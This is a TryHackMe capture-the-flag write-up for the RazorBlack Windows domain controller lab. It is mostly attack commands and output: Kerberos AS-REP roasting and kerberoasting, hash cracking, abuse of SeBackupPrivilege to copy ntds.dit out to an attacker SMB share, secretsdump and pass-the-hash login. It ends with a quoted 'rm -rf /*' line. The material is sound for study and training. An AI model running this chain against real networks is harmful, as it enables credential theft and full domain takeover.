TryHackMe - RazorBlack Writeup
Raz0rBlack
First of all, let’s find which ports are open on the target host using nmap.
sudo nmap -sS -Pn -n -vv --min-rate 512 -oA nmap/tcp_ports -p- 10.10.130.86
A complete tcp scan can take a long time, so I like to use the --min-rate option to force nmap to send packets at a higher rate, resulting in a faster scan. The downside is that it can sometimes slow down the network and even crash the target hosts. That is something we should keep in mind for real life pentest engagements, as some networks might have a very fragile infrastructure it is usually better to avoid using this option unless you you are sure the hosts on the network can handle the specified rate. In my experience in relation to TryHackMe machines, I have observed that a rate of 512 packets per second usually results in a fast scan without overwelming the host.
Now that we have found the open ports, let’s enumerate the services that are running by performing a service scan with the default scripts and specifying the ports we already know that are open.
sudo nmap -sV -sC -Pn -n -oA nmap/tcp_services -p 53,88,111,135,139,389,445,464,593,636,2049,3268,3269,3389,5985,9389,47001,49664,49665,49667,49669,49672,49673,49674,49678,49693,49702,49709 10.10.130.86
Nmap scan report for 10.10.130.86
Host is up, received user-set (0.66s latency).
Scanned at 2022-02-20 19:56:00 -03 for 349s
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 125
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec syn-ack ttl 125 Microsoft Windows Kerberos (server time: 2022-02-20 22:56:12Z)
111/tcp open rpcbind syn-ack ttl 125 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 125 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 125
464/tcp open kpasswd5? syn-ack ttl 125
593/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 125
2049/tcp open mountd syn-ack ttl 125 1-3 (RPC #100005)
3268/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 125
3389/tcp open ms-wbt-server syn-ack ttl 125 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RAZ0RBLACK
| NetBIOS_Domain_Name: RAZ0RBLACK
| NetBIOS_Computer_Name: HAVEN-DC
| DNS_Domain_Name: raz0rblack.thm
| DNS_Computer_Name: HAVEN-DC.raz0rblack.thm
| Product_Version: 10.0.17763
|_ System_Time: 2022-02-20T22:58:50+00:00
| ssl-cert: Subject: commonName=HAVEN-DC.raz0rblack.thm
| Issuer: commonName=HAVEN-DC.raz0rblack.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-02-19T22:38:19
| Not valid after: 2022-08-21T22:38:19
| MD5: 72d3 d4ca dae3 2d2f 3a83 5a55 c4c5 3316
| SHA-1: 9a6d 4450 ab1a 1f09 d820 4b3f 58e1 6959 8631 a10a
| -----BEGIN CERTIFICATE-----
| MIIC8jCCAdqgAwIBAgIQG/Lr0cNih7pKtyenowBSpTANBgkqhkiG9w0BAQsFADAi
| MSAwHgYDVQQDExdIQVZFTi1EQy5yYXowcmJsYWNrLnRobTAeFw0yMjAyMTkyMjM4
| MTlaFw0yMjA4MjEyMjM4MTlaMCIxIDAeBgNVBAMTF0hBVkVOLURDLnJhejByYmxh
| Y2sudGhtMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAwEI6ARdtLuz8
| QACf6AavgQ2Q1J8OMvk5yRG8HCnyXcDAt4ToqtXqDzPXyV7S7hI2z+ol+pdd7P6A
| da1WX34e2NueaV7QE2yEPDENAtTkQ9HZionoLbwXGpeUchCrFgnnZATkE/K3UCfg
| 3lJAc1uEtYpfEKO2ozaSMDCjdu8K5j181EwL8JLAPWrGcx7FMyQOrRYuHdIuauvn
| UXZK3eRsUwRQ2U6g4gl5rJK1xH2+0hEwoDQG7mvahk1JZxR0kw3YS6UPUmJ3cgKI
| 0UiTZRS3TOKs3cGArMyb2YhjwWEPdZzOEltAxPXXS5OuzF4cuUDtfVspSxMiqlaE
| YbaHDPEbnQIDAQABoyQwIjATBgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMC
| BDAwDQYJKoZIhvcNAQELBQADggEBAJPukGEVxC9qEHXfQrsqpyo3dO37pxBAoJV2
| PjT2un83jD20zrns3n0uKrbHlJ/8nS0+mMWFHK+bnqFOIToakSIgLjyDyWOe3gFf
| 0bY1sMcq0wkq3IsZCsp0821tZ7Y4yfOf0/NlEAYTC9sfQwyX83a0Wl1bDEZCabZS
| mXwWkAZMlVKZdBNW8ys8d4dd7ZT88rqaPETOgxSrog8HWtVVGhl14D3qyZN5FuKv
| fwBrttNlD9y7O+Ui2HX/ktYnJRHTl8lcmFvI25fVpxMZEv731dBIoB1fzwecYnM4
| Wle5XQKj370bkdab6+IkiGl6LuG05vIYhysoNr9lo3BhLeKs4nQ=
|_-----END CERTIFICATE-----
|_ssl-date: 2022-02-20T22:59:13+00:00; +1s from scanner time.
5985/tcp open http syn-ack ttl 125 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 125 .NET Message Framing
47001/tcp open http syn-ack ttl 125 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49672/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
49673/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49674/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49678/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49693/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49702/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49709/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=2/20%Time=6212C70E%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: HAVEN-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 2124/tcp): CLEAN (Couldn't connect)
| Check 2 (port 35365/tcp): CLEAN (Couldn't connect)
| Check 3 (port 41212/udp): CLEAN (Failed to receive data)
| Check 4 (port 56192/udp): CLEAN (Data received, but checksum was invalid (possibly INFECTED))
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-02-20T22:58:53
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Feb 20 20:01:49 2022 -- 1 IP address (1 host up) scanned in 349.74 seconds
Looking at the port 3389, we can find the domain name which is the first flag.
Q: What is the domain name?
A: raz0rblack.thm
Let’s add that to our /etc/hosts:
echo "10.10.215.96 raz0rblack.thm" >> /etc/hosts
The SMB service is running, but using smbmap and enum4linux I couldn’t find any results. However the port 2049 is also open and running the mountd service which provides nfs shares. Let’s see what shares are acessible with
showmount -e raz0rblack.thm
Export list for raz0rblack.thm:
/users (everyone)
There is a /users share that is acessible to everyone, we can mount it and see if we find anything
mkdir /tmp/users
mount -t nfs raz0rblack.thm:/users /tmp/users
cd /tmp/users
ls -la
total 17
drwx------ 2 nobody 4294967294 64 fev 27 2021 .
drwxrwxrwt 10 root root 4096 fev 21 08:58 ..
-rwx------ 1 nobody 4294967294 9861 fev 25 2021 employee_status.xlsx
-rwx------ 1 nobody 4294967294 80 fev 25 2021 sbradley.txt
$ cat sbradley.txt
THM{CENSORED}
$ cp employee_status.xlsx $OLDPWD/
And we found the second flag:
Q: What is Steven’s Flag?
A: THM{CENSORED}
Now, if we open the file employee_status.xlsx, we can see the following table

Assuming that the file sbradley.txt is related to the user Steven Bradley, this gives us some insight in what kind of usernames each user has. So we can compile the following list of possible usernames based on the table above:
dport
iroyce
tvidal
aedwards
cingram
ncassidy
rzaydan
lvetrova
rdelgado
twilliams
sbradley
clin
And then use Impacket’s GetNPUsers.py script to try getting the Ticket Granting Tickets (TGT) for these users
$ GetNPUsers.py raz0rblack.thm/ -no-pass -usersfile users.txt
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lvetrova doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[email protected]:61857a2642f30b4e662901b6f1ba3204$57d834ee8ecf6d7537cc9c42df1875c8f0bf8ec5ce7e9b8cf65541a9e8d958d6cf4e2b0f64248f3b77639fb6e9fe7032dd9e59a7daaae0682dd45a0dc87fda3b238e842b68cbcf073a54b004897f34e34fc9916dbc40e48ed3f236e55f0fbecf81a5a30cd56e5e6f54f3f7eb2e9a4c225483b3f18384f9dbd2b85434fc492803df36cdd326d8150e40a20f9d549dec07d19d1da91040ef24430e19b4016ec0573f18df2c8f717af8785f59d51c9d23f47d4738cf0f213ed08e31e06a7c13f1e33c323620c89a75f4ede9a4e4cb468061f206783e95120f64a185bbef10b99d6982ae65e5060ff7ce4b023235ef898549
[-] User sbradley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
We can get a TGT for the twilliams user and also confirm that the users lvetrova and sbradley are present, even though we can’t get a TGT for them. Let’s use John The Ripper (Jumbo) to crack the hash we found
$ /opt/john/run/john -w=/opt/wordlists/rockyou.txt twilliams_tgt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
CENSORED ($krb5asrep$23$twilliams@RAZ0RBLACK.THM)
1g 0:00:00:04 DONE (2022-02-21 10:59) 0.2061g/s 870505p/s 870505c/s 870505C/s robaviejas..roastedfish
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
OK, we have twilliams’s password. Let’s try smbmap again
smbmap -u twilliams -p roastpotatoes -H raz0rblack.thm
[+] IP: raz0rblack.thm:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
trash NO ACCESS Files Pending for deletion
This time we have some shares, but it seems like we don’t have access to anything interesting.
Another service that is running is LDAP and as we now have valid credentials, let’s try enumerate it using ldapdomaindump
ldapdomaindump -u raz0rblack.thm\\twilliams -p CENSORED raz0rblack.thm -o ldapdomaindumps
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
This will create a directory called ldapdomaindumps inside of which we can find a few files. If we look at the file called domain_users.grep (.json, .html) we can find a list of users, some of which we already knew existed along with a new user called xyan1d3.
awk -F '\t' '{ print $3 }' ldapdomaindump/domain_users.grep
sAMAccountName
twilliams
sbradley
lvetrova
xyan1d3
krbtgt
Guest
Administrator
Another thing we can do is kerberoasting using crackmapexec
crackmapexec ldap raz0rblack.thm -u twilliams -p roastpotatoes --kerberoasting kerberoasting.txt
SMB raz0rblack.thm 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
LDAP raz0rblack.thm 389 HAVEN-DC [+] raz0rblack.thm\twilliams:roastpotatoes
LDAP raz0rblack.thm 389 HAVEN-DC [*] Total of records returned 4
LDAP raz0rblack.thm 389 HAVEN-DC sAMAccountName: xyan1d3 memberOf: CN=Remote Management Users,CN=Builtin,DC=raz0rblack,DC=thm pwdLastSet: 2021-02-23 12:17:17.715160 lastLogon:<never>
LDAP raz0rblack.thm 389 HAVEN-DC $krb5tgs$23$*xyan1d3$RAZ0RBLACK.THM$HAVEN-DC/xyan1d3.raz0rblack.thm~60111*$86fc822bd01519d81876482f1f19d638$bf6fbcc5ea3bb1b7a728d213593319c4930999f7725775fc6ef0b6ef1a212bc8df3c74f74671a5ceda60363f675bce8059797fc85abda0a1f70550d04d780e58ad29a0f5f923f73fa5e7baa26e4be99c187d19283987257b2833bf24e62e0e11a85a7448d4293a01ceaa86d5ad8315f40eb9b0f30f03adc0740c4ca42b8e8986a6be560e57c494a3b91404324978596b48bfee07e743bfea945c29eeed71063b8ec2db9be90c1f050823ecfe28dcd74656e8e508f0b1d8b2d977583549542b75bcbea089669ecbbebb7239c6ffa601e4606eb5f703d4a29f594f50197ab629829eaad593aa2eefa72e5398367711bb666d6db7145f2e53d7e5e086d19867ff4c70bb0c6d72ffdf4e65f31b8d127ef7757df111ac40c4c606352e5542980ab6c29dc4bf487b33a6e62d4cb4e064b6416203d0c5dfb22e393a6888457fd4c770fd1b6782b0a3458ae106bda55087440b5156769d7a80cf06586828813ffa301400ca89681b52316fc20d1b3d97844d5a00fef54cde7446b87075361527ba0a866e3f86ca0bcb1d9d4e6f6ffabfe5c178b42c46f1936a8a11af06a25846b2a383070bdd72c6b8c949078c233b46bbdfd3e2c1ce425a6dd576c1d5e8ff7fbf1a3b64dae834694d42df9f26fea40780938406f69a7c01e7ef19e3a24a36816a6852f078cc86f787b5dff22be39d597144063ad614b9d6c14d2d5fdbfa380908e6185c76a3dc57b9eed644b97225347cc221fb11d92a4659873afb2843136e20dea817d5692ecb90a0212aa37f45144d4cf820b5c17d85cd731169634152c847029e96edd9a57ede22a373d47c70685fc84a295afde751ecabfb7b1f3b9fbb318a59257b38106092955412d6c734f7ceee87d5934cc5ac2c146534446d34fb522611d38cfc97879f277d88491f450c3a7f0169b4581b1b8b31d32d4bc2e59a4d1278131f27d4b3174784f5ea0fe4820c6dbaef06b054fb5c653980246f233a627c5480fc9bb4850bbb1d7fc3e77cb5eee8f9382227dc6ee943ee2abc1ec327fc4974b5e54831d3e1bf2114a4a4b18acaf5ffeaf4e896424e1915b3ed5fe2f8d18f85f828d4ad5b1b7d7a2c90a87de8af34164d571a7039037cab151685ca574199286e85dda7bb0620dde90036cb902149642b428c0e7b1518a387921eaa5029d77570cb49c716864535c0c0a39c418fdb9b0aa14fca6620afb0e273019c2734ff8bb577996cec936b3d6b360a63ce9698d666aff0ab3ed527dc98bc2d3850d0977d2521fc42ea232f95e2db5363ad9a4171f08c6037749962a807abc8099f5b7afde761e5b69a20b1b198a70b173431b6cdd9a47cc587f088648c7ccddff57231f080366384a7d88464f32c81acfb7224aa15e0e957bc997b289e458c8bd93b94604e9bd4f7a191190f21f68f977ab128c542
LDAP raz0rblack.thm 389 HAVEN-DC [-] Error with the LDAP account used
That looks promising, we got a hash for the user xyan1d3 that can be cracked using John The Ripper again
/opt/john/run/john -w=/opt/wordlists/rockyou.txt kerberoasting.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
CENSORED (?)
1g 0:00:00:06 DONE (2022-02-21 13:11) 0.1597g/s 1416Kp/s 1416Kc/s 1416KC/s cybermilk0..cy2802341
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
And his password is also a flag
Q: What is Xyan1d3’s password?
A: CENSORED
Great! Now if we use smbmap again, we can see that this user has access to the C$ share
smbmap -u xyan1d3 -p cyanide9amine5628 -H raz0rblack.thm
[+] IP: raz0rblack.thm:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ READ ONLY Remote Admin
C$ READ, WRITE Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
trash NO ACCESS Files Pending for deletion
We can connect to it using smbclient and explore the filesystem. There is a suspicious looking file called xyan1d3.xml in the user’s home directory with the following content:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">Nope your flag is not here</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000006bc3424112257a48aa7937963e14ed790000000002000000000003660000c000000010000000f098beb903e1a489eed98b779f3c70b80000000004800000a000000010000000e59705c44a560ce4c53e837d111bb39970000000feda9c94c6cd1687ffded5f438c59b080362e7e2fe0d9be8d2ab96ec7895303d167d5b38ce255ac6c01d7ac510ef662e48c53d3c89645053599c00d9e8a15598e8109d23a91a8663f886de1ba405806944f3f7e7df84091af0c73a4effac97ad05a3d6822cdeb06d4f415ba19587574f1400000051021e80fd5264d9730df52d2567cd7285726da2</SS>
</Props>
</Obj>
</Objs>
Searching online about “System.Management.Automation.PSCredential”, I found that it refers to a class that can be used to manage credentials on (r) Windows systems. I also found how to recover its content. To do that, first I got a shell using evil-winrm
evil-winrm -u xyan1d3 -p CENSORED -i raz0rblack.thm
Then I can import the XML file and use the GetNetworkCredential cmdlet to recover the contents of the Password field:
$c = Import-CliXml -Path xyan1d3.xml
$c.GetNetworkCredential().Password
LOL here it is -> THM{CENSORED}
That is our flag
Q: What is Xyan1d3’s Flag?
A: THM{CENSORED}
Now that we have a shell, let’s check our privileges with
whoami /PRIV
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
It seems like we have SeBackupPrivilege and SeRestorePrivilege. Searching online, I found this guide on how to escalate privileges using them. First, we need to create a backup script with
set verbose onX
set metadata C:\Windows\Temp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backupX
And transter it to the machine. As I’m using evil-winrm, it is as simple as
upload backup.txt
And then we use the diskshadow utility to run this script and create a shadow copy of the C: drive under another name (following the tutorial, I used an E drive)
diskshadow /s backup.txt
Now we use robocopy to copy the AD database ntds.dit to a temporary directory to which we have write access and then save the sytem hive to the disk
mkdir C:\temp
cd C:\temp
robocopy E:\Windows\ntds . ntds.dit
reg save hklm\system C:\temp\system
Now we tranfer both files ntds.dit and sytem to the local machine. For some reason, evil-winrm failed to copy these files, so I used Impacket’s smbserver.py script to share a folder on my machine and copied the files over SMB. On my machine:
smbserver.py share . -smb2support
And on the remote machine:
copy ntds.dit \\IP.IP.IP.IP\share
copy system \\IP.IP.IP.IP\share
Now we can extract the password hashes for these users using secretsdump.py:
secretsdump.py -system system -ntds ntds.dit local -outputfile hashes.txt
[...]
cat hashes.txt
CENSORED OUTPUT
And we have the hash for the user lvetrova, which is another flag:
Q: What is Ljudmila’s Hash?
A: CENSORED
As we now have a LM hash for the administrator, we can login using evil-winrm
evil-winrm -u administrator -H CENSORED -i raz0rblack.thm
And just like that we are admin
whoami
raz0rblack\administrator
To get the root flag, we find a file called root.xml, however it gives an error when we try to use the same method to retrive xyan1d3’s flag. After some time trying to figure the problem, I tryed to decode the hex string in the Password field and the flag was revealed
echo 44616d6e20796f752061726520612067656e6975732e0a4275742c20492061706f6c6f67697a6520666f72206368656174696e6720796f75206c696b6520746869732e0a0a4865726520697320796f757220526f6f7420466c61670a54484d7b31623466343663633466626134363334383237336431386463393164613230647d0a0a546167206d65206f6e2068747470733a2f2f747769747465722e636f6d2f5879616e3164332061626f75742077686174207061727420796f7520656e6a6f796564206f6e207468697320626f7820616e642077686174207061727420796f75207374727567676c656420776974682e0a0a496620796f7520656e6a6f796564207468697320626f7820796f75206d617920616c736f2074616b652061206c6f6f6b20617420746865206c696e75786167656e637920726f6f6d20696e207472796861636b6d652e0a576869636820636f6e7461696e7320736f6d65206c696e75782066756e64616d656e74616c7320616e642070726976696c65676520657363616c6174696f6e2068747470733a2f2f7472796861636b6d652e636f6d2f726f6f6d2f6c696e75786167656e63792e0a | xxd -ps -r
Damn you are a genius.
But, I apologize for cheating you like this.
Here is your Root Flag
THM{CENSORED}
Tag me on https://twitter.com/Xyan1d3 about what part you enjoyed on this box and what part you struggled with.
If you enjoyed this box you may also take a look at the linuxagency room in tryhackme.
Which contains some linux fundamentals and privilege escalation https://tryhackme.com/room/linuxagency.
Q: What is the root Flag?
A: THM{CENSORED}
And now we can just explore the filesytem to get the other users flags. The flag for Ljudmila is in the users directory, again stored as a PSCredential xml:
$c = Import-CliXml -Path lvetrova.xml
$c.GetNetworkCredential().Password
THM{CENSORED}
And we got our flag
Q: What is Ljudmila’s Flag?
A: THM{CENSORED}
Tyson’s flag is stored in a .exe file on his home directory and we can just read it with
cat definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_not_a_flag.exe
THM{CENSORED}
Q: What is Tyson’s Flag?
A: THM{CENSORED}
Now we are also supposed to find the password for a zip file which I assumed would be inside one of the shares (as I couldn’t find it anywhere else). As admin, I ran the following command to see the shared folders
get-WmiObject -class Win32_Share
Name Path Description
---- ---- -----------
ADMIN$ C:\Windows Remote Admin
C$ C:\ Default share
IPC$ Remote IPC
NETLOGON C:\Windows\SYSVOL\sysvol\raz0rblack.thm\SCRIPTS Logon server share
SYSVOL C:\Windows\SYSVOL\sysvol Logon server share
trash C:\windows\trash Files Pending for deletion
The zip file was inside the trash share and I transfered it to the local machine.
To get the password, I extracted the zip password hash using zip2john and then cracked it using John:
/opt/john/run/zip2john experiment_gone_wrong.zip > ziphash
/opt/john/run/john -w=/opt/wordlists/rockyou.txt ziphash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
CENSORED (experiment_gone_wrong.zip)
1g 0:00:00:01 DONE (2022-02-21 19:37) 0.5291g/s 4434Kp/s 4434Kc/s 4434KC/s elfo2009..elboty2009
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
And we got the password
Q: What is the zip file’s password?
A: CENSORED
The last two flags were vim’s “save and exit” command (don’t ask me why, I assumed it based on the field hint)
Q: What is the complete top secret?
A: :wq
And the last and most obvious one:
Q: Did you like your cookie? Say Yes or I will do
sudo rm -rf /*on your PC
A: yes